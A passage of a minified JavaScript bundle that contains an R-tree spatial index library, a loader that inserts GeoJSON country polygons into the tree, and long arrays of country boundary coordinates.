956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,